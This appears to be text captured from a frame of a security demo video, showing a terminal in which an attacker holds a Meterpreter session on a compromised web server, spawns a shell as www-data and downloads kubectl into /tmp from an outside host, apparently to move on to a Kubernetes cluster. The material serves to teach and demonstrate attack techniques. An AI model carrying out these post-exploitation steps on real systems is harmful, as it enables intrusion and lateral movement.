 root@inguardians: ~
03:35 VID-01-From-Start-to-Defeating-Todd.mov -08:40
File Edit Tabs Help
ec2-user@k... root@ingua... root@ingua... root@ingua...
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux uid=33, gid=33, euid=33, egid=33 @ 100.96.1.25 127.0.0.1:4444 -> 127.0.0.1:41036 (127.0.0.1)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter > shell
Process 62 created.
Channel 1 created.
bash -i
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@matthewpatel-intro:~/html$
www-data@matthewpatel-intro:~/html$ ls
ls
bios
imgs
index.php
www-data@matthewpatel-intro:~/html$
www-data@matthewpatel-intro:~/html$ curl -LO https://storage.googleapis.com/kubernetes-release/release/`curl -s https://storage.googleapis.com/kubernetes-release/release/stable.t
xt`/bin/linux/amd64/kubectl
<release/release/stable.txt`/bin/linux/amd64/kubectl
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0Warning: Failed to create the file kubectl: Permission denied
0 44.5M 0 1380 0 0 9816 0 1:19:15 --:--:-- 1:19:15 9857
curl: (23) Failed writing body (0 != 1380)
www-data@matthewpatel-intro:~/html$ cd /tmp
cd /tmp
www-data@matthewpatel-intro:/tmp$ curl -LO https://storage.googleapis.com/kubernetes-release/release/`curl -s https://storage.googleapis.com/kubernetes-release/release/stable.txt
`/bin/linux/amd64/kubectl
<release/release/stable.txt`/bin/linux/amd64/kubectl
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 44.5M 100 44.5M 0 0 74.6M 0 --:--:-- --:--:-- --:--:-- 74.6M
www-data@matthewpatel-intro:/tmp$
www-data@matthewpatel-intro:/tmp$
root@inguardian... Install and Set U... Wicd Network M... Burp Suite Com... 19:15:48